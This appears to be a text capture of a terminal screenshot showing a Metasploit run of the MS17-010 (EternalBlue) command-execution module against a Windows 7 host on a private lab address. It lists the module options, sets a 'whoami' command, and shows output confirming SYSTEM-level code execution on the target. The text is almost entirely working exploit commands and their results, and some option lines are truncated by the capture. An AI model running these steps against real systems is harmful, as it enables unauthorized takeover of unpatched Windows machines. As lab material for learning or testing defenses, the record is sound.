 h3ng@H3ng:~/桌面
文件 动作 编辑 查看 帮助
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set command "whoami"
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND whoami yes The command you want to execute on the remo
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leav
NAMED_PIPES /usr/share/metasploit-framework/da yes List of named pipes to check
ta/wordlists/named_pipes.txt
RHOSTS 192.168.33.129 yes The target host(s), see https://github.com/
-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authenticatio
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one p
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.33.129:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.129:445 - Built a write-what-where primitive...
[+] 192.168.33.129:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.33.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.33.129:445 - Getting the command output...
[*] 192.168.33.129:445 - Executing cleanup...
[+] 192.168.33.129:445 - Cleanup was successful
[+] 192.168.33.129:445 - Command completed successfully!
[*] 192.168.33.129:445 - Output for "whoami":
nt authority\system
[*] 192.168.33.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed